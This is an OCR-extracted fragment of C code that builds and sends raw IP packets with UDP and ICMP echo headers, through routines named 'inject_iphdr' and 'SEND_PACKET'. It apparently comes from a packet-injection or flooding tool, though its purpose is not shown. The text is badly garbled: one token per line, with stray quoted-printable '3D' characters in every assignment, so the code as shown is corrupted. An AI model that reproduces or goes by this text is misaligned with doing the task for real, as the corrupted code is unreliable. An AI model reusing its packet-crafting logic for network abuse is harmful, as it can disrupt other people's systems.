
packet
.
udp
)
;
packet
.
udp
.
uh_sum 
=
3
D 
0
;
SEND_PACKET
(
)
;
}
static
void
send_icmp
(
u_char gargabe
)
{
struct
 packet 
{
struct
 ip ip
;
struct
 icmp icmp
;
}
 packet
;
memset
(
&
packet
,
0
,
sizeof
 packet
)
;
inject_iphdr
(
&
packet
.
ip
,
 IPPROTO_ICMP
,
FIX
(
sizeof
 packet
)
)
;
packet
.
ip
.
ip_sum 
=
3
D 
in_cksum
(
(
void
*
)
&
packet
.
ip
,
20
)
;
packet
.
icmp
.
icmp_type 
=
3
D ICMP_ECHO
;
packet
.
icmp
.
icmp_code 
=
3
D 
0
;
packet
.
icmp
.
icmp_cksum 
=
3
D 
htons
(
~
(
ICMP_ECHO 
<<
8
)
)
;